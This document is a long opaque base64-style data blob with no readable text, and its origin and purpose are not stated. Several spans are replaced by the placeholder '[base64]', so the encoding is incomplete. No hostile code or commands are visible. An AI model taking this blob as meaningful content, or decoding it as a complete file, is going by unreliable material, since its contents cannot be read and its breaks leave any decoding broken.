gkMJ4GuVmsN2JHACoUPVjmALyMWpoOp4OBB53oXBrucZ9+PXUJASwGoFMyzZhmphSGBqLATS2Ad+pA3xQAB/clAHQ0TbOuYH6SdFXsxGiBDdkmLwlE8pmPDzXgYKo9BqTG90yKsKfaYGVE+BRCR/qOSxquTaIOtDGkIh/U0hcoBpnCbo0HBltAvoRsANf4/S+OQM5TAn6NAn7BAH8FAl9BAJ2Y0P4YYqoK+fAvFQFAACQBH+dIsLFLH7pCcVWO77bkGJ2KL8JDHmnsgYkKsS2EAI/ryizyTgBCjDKlJFcSBHM0hxC7JAu1CR+DBg/9RKI5gPALuxZGaRN2xKWkgACbLgB3QgB0BNWhqEYIRxAh1g1fLAEcgu1mRtA9MuPQBDPGgN104wGqUxQDihEVyQ76pFrMQnQkjAAzzAJ7QSFqGtBsWRHMvR8bitBx+i29Txfk6sHWPsDWssJvQwBtUNx9rtCfNxRkJL3qaJvGACa3xAC21GRHTmaFDE3/pthvatIWMPIjGEI1tIDQGIJWjlTExogPAQBPikI0njI31inlirQmQix/SwHmWgB1ASK/ywhzSgJbXCKxQgJk/gB9hgC4oB5VKOPIihFuAsznLBGCKx/vzawiadiJP6Is/EQKNuDixOILr2yQScslXA6LqmoAZwL9GskuhYChYh5iRZAwDZCHR0g6YkdHZIIBd1gxcdMNRYqTlQqS2N6i1hIOwoAQPPxS8qCe3cBS/zkj2GAdesxwT7EgWNzRr9DtkGM0I8wCMZM+OeBhzDpq1CQgYkczIhz/EQQq58kMXwpx3HTWbgkSRLUiboEQ6n0/fw8TRPE31c8zURSDYHomeu0CGujTb5zZvm6SC+CUPGybTakCVUgilM6DaMCTnXVDmZsyfm6QWg80scpiRfwAdCwuOECAH7aYi60yuiQivcawvYYBhQLnAG4/uKgeXasyfhky0W/hHm7iwV9OBwIsO59JMq2gaIrgJAX+W6tqAHoE2EDhQr18oVZWDoMoKNcCgjBlBCaarDYAAJpuAHnATUUic51rJDPdSokOUIxKARUGF4AqOSzo7Wxs8uqyfCXhTvtAfvAqQQEoZg/I7voqMF5asDcjQCPAAcQQcofLRObBCuKoJIteASuOEf5HVe5bUbjKEOGO9Ity1E0sAYuoFeAfYfrqEOapMcr7CA1uZJQXM6RVNrugBeA3ZejYEObmMJ0OBiMRYN8gdLmXBLudRm+vVfIzZguwEUtEAhk2ZMlwBNK2LJbi+cNotrRgAQ4pVkL0EJOgQNjGFk6/USZEA5T+tO/kFgnqAzBqWUCevRKK7zKbVCUOUvbrxTUaDCvahgDjghXSC1v9ID/IwIUy61ouTTzZqBGIiSuUwFixIlBURVA57iP12FcmQlR+5v6Hxi0VZqBrWS3d5Ec5ymJ3KDpqblvKguB5LgB0JNQ1mJ706tWI3qAWoKCuIyFV6NUwBMwDqQGQdjWiPsWrEVWzlBBTUMlfpOfBqknIBCB74RMkdsDJdgMrVAZHlWXkHh8UIEIh7CEmIXYK/hYz4G24BAB2xEYaMU3eogd+fVEnoADWA3YI1hCqKQJLHGNWHTB3DXeAOWG9LAEnLhebhXPozhErqgIgbOtbartECgZnm2G7Sg/nqtVwsiIAHeVw6Jjw7H0SJSYvBIEtLaTQtlIFCvAjubNiVpyysUBQFNIAiwwA+4oDyTkXAIR3LBb4nyJlMhyi38ohb0AAuwaIO9E/[base64]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[base64]/[base64]/hWTaxT8hztd8jRo1iR+SnDSP+7Zz9BiViPcQIwl8tc1sUi2f4nyh2tfC1t/7Mku3KDDpTpIzI80U1D6tMtqRYsSpwxmoMQtLg4mogQcmg2hMuAhQ5XFuYhebjKeyxwEFIBRjeYBC5z4KBbCEAYwgAEKX80DITYRDGlMgxriaK84qnG4LcaUea/wQwzUWLmbttGNkjkBEC1XqkJaRzs5KMFQjXpUR2HrKjpQyB8f4iMPZAAGP7ABI3+QBHTpKAPiw6pW/drXWNJOeGfAQx5OfOKynlVDr6kQ8yq01gyFUpRypWt3VUm+//hHfA+LpQNuxFcHdKAFLeBPBjyAy4Gw/qkH52JTDXbJS+RaBLKRXVlrgYsUpwBimkqw4GexFNswixm2v01JU8bsFI1YQi2XSO2dWkImN8v5TvKcyJfKLI/dYk0s7sCyS5yiBAUXt7g5mEgOlDutqzi3uW603KgsUyzPZUA605EPCYRwhkw2QgxQCIMcPi0H8XZaDqcIhqkZwQhgSIManrRQ4QxHK2LUQg8zwG9NhdVfN+I0OsOKjk+xEATRbWELU5hWUY0q0AVPRQfrARIGfPTHpt7AwjBAgg5OkC79QMBF4/vwVrNaoB/D4ImZNjEhCOGHc/uBEq9ojWtc7Ml4r3VDqoGrvelKiTywqEU/tpF/EPQwiQ2I/kYVw1EHbEQC+cjHBICsAZPPBfEe3ODJIoOI/NCgWne4g4V40rjHP94Pf9hD4xz/Rz8+jvKUq3zlHs8sKCyC245rXB4pN4s/9qGPnOt85zzfeT/G4fGOpDyzqTUGewayBLH0Yx9Mb7rTm14Pln+c5vh4utWvfvWQk5aDSddI0FGOD32kXOgad0pLph50mvcZ5WqX+scBPei4g4DrQ0X02aSy6Ibe7aGdeU6xZpCBuymxVLTDAhvE0IjtYkEOizjFKUqxiMhL/tNQeAIYTgGMYLDKFtSAr+FkJWtaA+vWycm1rp3DawDH4KdMYD2xy4Zg7wz6Kj6IdthAIFXaoSsD/lSV2MNo5DCtIkiSXeXAuIVnYvOeW93rRoUtNBSreEv/XxhSzWreGldUCmHgPwaQf1YpMb5+W0YX01EHFK7IE9TgBg//ARCicK6JL1ZkNJSIRQCBzo/PQ+Yq74fYW64RJ+d2A8hy+/cPLxc/S+BZI8dyTUGALOd/bjdbdjEOxtQFDrEelpB/D8iBHeh29aBNa+EyHohyzSSAJNiBcCd3xcV1CYVoU5EDMoADUaEDP2RRnAFEdINtR2RdGoBRPyUGQuAHjcAG3yUHqiYNwKCEwPALjlcKT1gKmBcMrsFqntcMoFcLhfADo0d600E3nkJEcNNrF7V61iEEn0MFU3Bo/tMSe7M3FT4AQwq2ELgnSIu0HxEjMTxGcMKHVeBmIMZHbsl3bo1AiI3ACITQCGalIdLHiKD3Gm3lVquBIn7gOwfib9vGby7iewNHfgfnHwl3KoYUfw/3flEAfxJXLmBTfxRRERoYKB9nFgzYf/Ogf3KBgg9ogAgYP/njdvqwD7eocfMAdFJHdC7zf5l1CQ/mZfgAjM3IgWHxD3UgERjHEs64Ev/njG6ngis4UAvkgi6YaFMxBDNIg5vCd0qEU5IxA0xkUUtkKkKQSWPlaacgDeqlUtNQj0pYj/U4DNFnhVhYCL9ia8ghANHxhWBYLA+leqz3GdCyBTYEe3k0UNpy/gO0R1wvpBC4ZzuMRAJ46D3lw2PBJ5LcNyNddX4NUmIphoiEmCqG2AjshjyNOH3/[base64]/nMDiwQjMuI9MeKTIRZikUQx8WIvmcYG5jWELGk90fmSEfJuMvlijzhjksgJeUAxLvI9HAaUNDIx/yaesxQ+BpdwP6AE54KUSQlx7NcDT5mR2JKArFgRXpaVwch/KdcP+blx9iSXKZeLrEg1/uB2TNeMTzOMLPc0IodyZvEPbPlHbxmgFeoO0CiNS4B/lpWX7zCA+3eCKIdz2qgRgTaYC2ZQdhcViRaDUuFDrskZ1wUZkfkZSLQsGiAfZ3iGZZUilFBS6eWZ0wCa4jCapPk4wxCQCjCQlRMZQbSaFkVpOmUqQVAdo6MFa4hgg6abu3kDg/E+J/CbuWNkMcJvJdlt/uNznORTkgnCAQsSBinpnNAZnXNqPa8AfdHniNiZnXFVCI6khxADnqtEcC9CAoBVnhKDI/[base64]/LxGeXCSAGSh935SC3CfWraYX/YAp2WaSn2nNFZSnRK/gmKeKdsJWN7iiI5KS+D2kq+t4ct4h985Xt/9YnC6R8mYLL8wZ6SqptOiS2y141SST//AA+1OLMr16ka10zE2A/9wIxS9w47C7Q7O1taYBFzgpdSFxIVGLRLy7RBO1sL2oHwsJbrgRDLOKu0qhEZ6mW+yoFnQoAh4avjwLVlB6zBWmgSsYbKtaJnYynHSmk4uKwz+hgmO0Q8dVE5Wh1C0AjPRw3UcAsZcn3PNwyiCV+78XmPk4VMoBnKQa7lWpA5FVFE1Jr/NSqY8VOj0ZBbgAaZIgVDoDaUMq8uW1xDIwW9aRCt41SCNG0/AAFlKpzAh6bzopNAGbDh1qZQEFbO/jmEdFpKveuw7ZYhwRu8M+ZW2ScGmuiTOzYjyUk+hVojB3cxEgMB7GKy+oE7JABx8TdtNmCpspc6JbCKF5EyNauf5MufZel1K9dMG+F2xpQoo3p/G8hyaTZnXTO2KweNoACHDYEBVHm/V8uBTlFnHsRyqdqAO4EP8GDAKLcSPZtyVTm/ZXuiCbhDdrdcnjsVogKjnDGjc2OyumaQOZqjWLAFtrA88da3fku4YvStiFsITAAalEaQ5eqFcLSax/IYfcdGefsZtEMFaNAFC7RBn4tQA2Wv9yoF2rIQTPUBunkuQXADE/Mi4bO8Pim7Pdkiwkl8A3e7w3NigyinEdu7/mNcSs7HGsRrfW+lMJwgBmoalP0BIMOHpjm2vBizSIBFsoE3RBizqNm7sixLHgW1BFNgnzFrvk9jvih3sxpXjSsntWAJgYrSDVt2EbfqdjvRc5mcye47Du3Age0AjaSlBOzhJ+gED6eMyqjcge2Qyq3syq/8yvgAE9zAQeOrcu8wDp0sdY98Jx6qchrhyyj3DhC8coLJjRwkBXVnwVGhmBm8wesKRHXrg3VrgxKgcPIxAw5SCCcMX7TiSS3lRYfrwjDMSBLQmMfhuAIgXegKuZyzw7CpSLTDBFwQxIW5QVLjuTkgNFNRupACSDBEgxXxA9qmI3kYx+VDpgTHbVKc/gFkaiBDRm7OuZIveT1kbNFlvCr3BleVgAp6AAO0y2MvMmFxjFXyAmKaeH6LxB/icjHVO5Qrnb0/sLKV2r3fIQNTQMiF/CXv0A6e3A6I3NNBLdRLJ9TtYHI97Q5F/[base64]/nTPty01c0hc4CsDOnBI6qLSyvsiv5eHv3eoJMuTCsIDYHUGyreSc3rR0T3GCuMIhTAHWLBvblwxJGACFmaoADu7AWc+8nFwgwSpKl3aL01hfjxtNB0eOoDTU8AkOy3UQI3VOyvUw9wPYg3WhH0/8yO+GuHXWD3M+0DYhM3XLHHg7eC+/qdN/5wDVJYodn3gYC3XbmYJ9CQWgg3MbW2AueCK/4DVUusPWP00+kDYgikD6LEtUbEthzETia3YUTEEV7EZNOyaMsopgScZmjFEnJPS60g7HMUJt1C4XvQbXQTaxDAMlcAGo8FI/jFpyrEAK7ACKsAcOMwpJhuZ0aUs/[base64]/+7Pmz3ws+zG/WtE4rFtdgDNvO7dseGFrCQaVc4k2dWRTe1AZ4CTrgMiZ+1E0dFsAu1tsoFS0uFRUJ44q5XAh1NvsuAzU+FQvguDCq46xZGcfSdykd/s/wCDi1YBtJvisAGYSKxC750QGPsQEUwAIsgOUqkANYfjkxwJrm/F+cssMzQKVj7sNcMAW6CQInYMQwyOY2IXcU2duHhCMVtmPfmSP/AQGGqtA0QsWu1NAIewRvWkVgzLuHLlekRMapMlYOAgPcA7IUI5wkIFU/EAMHJ7sZS3AAwgH98fXmDeqEZH44EgOl/seoXh6qjtNMsuFCHRYDrtTuq3QETr+4HhO7jj+B7eFhHeznHoDm7uttEdTo/hAZ0FTfwsRfMg/BnuD/IPhN/Q5aFvMcVKrsDvl9/w+XIO5YHRbGPvd+H+8STDT3qiQ2Qax311zHqqQ4rqTQ/Bg8/u6D0OFGfXe3iqQ3f0MJm81Fny0rt/AKT36GwMku5gwBKkABE0ABKrABzb8COkBE1ybZ0AodXljyQUBRPSwEs6kFK34DLl9cxuLyaN5cayPzE0lc3u/bhhQDFtYfMnK9BvexQabQUkyyrvTQ4/amyhfGFW1KSw8QqDgNJMiJEqVGediwEQPjAYAHHTo4ePDAAUUOHUzc4HiDRAeLAEQ6gGBR4kWJHUiQQNKypQ0SFh9AkEgixo8fNnDu5GjDxIkSIISCUDLFqJIcSpT+Y9rOqdN9/+A9peq0H1OsWPfN49p1nr+s/6qOvfrv0p86df7Q0aLUrRKsY6ve+3dPbrt3/vr03dP37u68f/vu/uVLFfA/SxgwfGD8AUMGxRjQMPU3eCxYrP0sG2YKSspn0KFBL1ky+V9luWX9Dj58ybTm1P/03QVr1zJmJUI5ypBxg/[base64]/oJgSghEAsABDlo4gj088iCkEfcOErMgTlAx80yByBzooIQWauiijDjgoCInO8jABB1uGFHJi6yMKCaKahpSiJZ+GDKkPh/[base64]/ZrTBrxr+/mzJgwkAhRBwpQKzk2CDBTZYYQUVVEBZAg06WHhhE2A+weENu8PuPBNiCILE9Hpmoos0huCo0hddVNpGG5F2+gaheoNhapIrMgGG7bIu6aSLFH2yyIpoKumhkTjgAYowzsCDkC/DHLMgNONOs6CD/MhDoTcz6oCDj550QKMbdNBhhiP5LHJKOh9YiYmPfoih76+x5NsGJYD4IVIXdro8Up9g/BHTJZRKCtbTPJVqsLLQUGoKUFBFNVfUXWfqmkyVSIMp2GKntap5+vG9n905A3fZsX59rDHFjJUBq+EHy4cpbAMjPlpqRRuCtCUukT2r5jkzq3Vz0f2n+3fSHQy3/qjfdTeH4WRIoTj1ZcBXX6hl0EGCf6dTIICBr7MuZgtZyDwS+t900PMDEsBAZGJwTy1uER/5NINj1LhFI6gAMpAJaEBHykAHsrMAIoyBBSxomQq6szCYHewnJ0sBzgboMJ6FCGhTgwETqEAHLwxhCHkaytJmlDSm/dBpQ/mAUIoYqQQSiEAz8cgDsmaC7XANI18DWwfHNhIHaCltamOb295GELnFjSBiooQf7MaGLThkJXrbG9keACTBEY5kH5HIQy4ipQ7EQAwgiYgJmIQlEvwACThRguYkpbnL2cAnRYwa6JIyulhR5Sqgis0/0uCWOmQmH5vkZCfPZZl37KOT/ptclSWUQgfcqUpZxAtX91jZjl9loDGOwUAEFGMJpuSDeOVjCi7/oUtodaZ6osHeEm61vfH5SlzJoiRVeHmXZq3yfEzJDY7ixxslgOY371MfvnwwBR8IhTn509/ArEOemQlwYf/bEKNsIjL2gKkWw3jgfogxjEJsgQr7ZEI/hfAzAn0nAzCrghrGUIWVreBmKKRZDFKQMhU0LGcmi2EQeiakGAiBCmhIgx0MwRYZBPGHIvXcjpDGmKEAyVGGUpITfwASP25kOxFxUkQg0LUqZoBsI+nA2dK2NkIwwotqktsrxGgQMjbijGzAAtXYOCcHiCQDSNDB5aA4RyZ9DQId/pxaRTSykqkRCgmFHGQhG5U5zXHOBYwEgQxAJ7ocvKYqk4zdP1SnlGQ965XEo8s/rqEUQDBFr+UK3l539ZRuSY+VrWHMsE5QS1ueIHrNtExfc4HKX05PmNUbwmhII4MIoCEX0YPeaL+lTLNEb1tjaRZqxtLXwlYFM+zaDW+sCZzQxA9fzZGfD4bgI/k9Jzr62990qJRCO0XIPDJjJ3ZAlMAfCEEMYmCDHxqBCltktxKF4II+93nBDP4MPd8hgQa8MAY1eIGEKrgZdyjqoRQMQUECWECDJpodGoXoojH4TgyGVgdDIEMXoQDFEEh6YM+xdYiGgsERwEqT75jgjRm4/gEUI/LHOuI0bB0kG5y0qDaggukgRA3jK4x6pjGKCUxnFIMQCNSBFkgEqiJR3OX4qySVrEQmRVrSn2DgEiDjpCVmxckNXKATSCnyJzLywaVqh5S44m4dU57yJKl85SozBQ1JUcI1mMIOLIdZzGMWM1aUor26kHnKglVzm9cBGHhMeR7jwEqc3Sxnca11RsSCrGn8cecpYyYNt/sloKk3TM8uAQTHisB2jgWBBESAG19W82Emjasx06UfY/aWttQ82x/h6La41ea9eONNH5xaB78FAXPwB51yEpdKMouZzBzGneno7GEbzCgWprsQLuRhDlxA4xaMbWx+MiEI4h2v/gmGQAYvVMFfO5MIRWE2IZSR00EYstkJ9Esi/[base64]/uZznb2M9ks5geO9RhGYwAE16I0mQ+DlT+LOSpVF3NZPE1mUPtG7vHLrapPzRwf8CsHzQlcC8nJP/2RB2Eyqxl2/nBtngNdtGcSo4IYtlDsY0ce2eBd9g9GxF8dqKEK9W3QwWbWHY3c7F/DnRlFZzSDH8yoRFfTaBfQkAxseEP22EDDumtUqSIqmIg/YjAMFFmglVTYBD+4Wk34eOE/gq0kWGzBh/[base64]/jsswwwdFLO4s61R+w3QGAJuSjWOwLu8u4F84TsdYJh/4R/[base64]/pQdf5jBMWMHzKCDGlhHqFkrDPAltnOzGvwHH9AAqgO0eNgsbTxBHVKKYoqANIjBU0m7NkNHNvPBf4iHMcOKHgyz2eoIiKyt3oiXzyAO+eG7VhOcfdEBJWAOGYiBKxyu6YBC6+iAO3Qv5cKOnyAPmTGY9ICB4ROZfYo8LqhJm9QCMfyuMhSRGxCu6Eihz1MhAYoO/olDAZjD7gC3GbjDngkg/9KCNDAEP/xDbJiCQYQRTMnKozDE3TKUI+CJDjIBJciC4UugHPMqieAwKAGbK8kSTvRELmIERiAjuDk4UzzFNCEjNgGTPNgC7aOaGIOxvaGxKbETiauJCJMwiPgI/so5P/UTpJBTCp6wAQ/wPfjriZSzFEyBsvtrxngMNKkgs2m0q308JoW8RnmMOqUgNFzxB9d8Tdeks3F0HX6AB3a4TdxkB3h4nrCATd98TdnshimAyBoYFh2QQUDjzUtwjHu8s3wkQRM0Qa3TIerEniFoxrAYB3/gh3y4B3MkM3rIloX8h+9ch3lsyB1cl4iUyN9gn4qEF747AeYQnInUAXwRj+z4O8BDEB3gL5TEGQvxH+5AkPTgLxARAhvyQpucgzlIkS7gAi3QAqNIAiZIgmWLgVeDtexAmIUJy6GEDiiMwwHiEJh5mIipEPRQIQSlAzuAvT+UPVAYxKHQShrN/kqREYIfoB8oEsvhLByVAIklyYDl0zAP48Sfgr65/[base64]/[base64]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[base64]/v/7l4UQR2ShxRQ56HDDDyaQ8MADmmlGAgkQOPiA/gMOAOBAC0dAEdkZeIBIiIgjEsKIiY1QkiIlnLDYYouowIjKKzPSWGOMnKTYiI476uhHHnmAeIYQbPz4IxtHCrEZBA5U+JeE1XHAgYQPdvADEiUhgQSA/eWQgxIlnXSDDR6QWWaZJgwxxRRKdNmmm1oAYomc3CC0FVc+JZVGDkPw2aeff0Z0J1d58qnEEP0damh/Of0zjqBW0YPQo1yR9Q85k3plqTn82PloptyMBKYO1yB06aRWjfVPN9/RpAEGaeh0qlXkVFrrUQ5FqpQltfIK1qO0RuQrqo0+eg9Z9MiqFltwMUuXFFJokEACGez1nQZuyZBCWzedkNhiAjgm/gQUZ5CLhRASTthZZwpwFloSP2zWQQwdpJaBCQxe9kMMSdCGWxddqCBAb7/1UvAyy7RyRBx9MPzEZdBJF4fEEkf3xGcprKBCCilsUJ93p4E8nmmcjReeBHl5YQgm8Mknnxb2MXsff1tuKeARsw2RoAk//AVBBw/43AEJ1VloYYYwHHFEZCGeqKOJjBCCh4hPq7iiiy7GWCONMd6YI489+sGIH4TkcYYYReZx5BbnPhlha0NDAAEHD87doAlXWqnlll1+GeYNJphp5gg2pLmmm4e3mUQOxtQ5KaFJoGFMN7zyKmtSvF4DihaGDpHSP/xYLqms5kzFFD+nox6VRqaS/nOPrFN9aZIOjG40ukP5IGQJTTXRBOs/+dhuDjpq8cqPr7n+kcFSvE7+1anAin4nraALmitCyJ6qLLPNPisFBtJCsNdfJ+x1g7bpZZCeAuuDG8DJGpwQhBhhQFHZk59xtn67GgTBRBImQEACldFABzTwNtfEAAZB6Ne/psCbgQHHYAdTxBOM0wcwuAY6C2OYIo5DsekUkAUryJjGNmaC7twkZOjpFmpiYDINzEALhjBE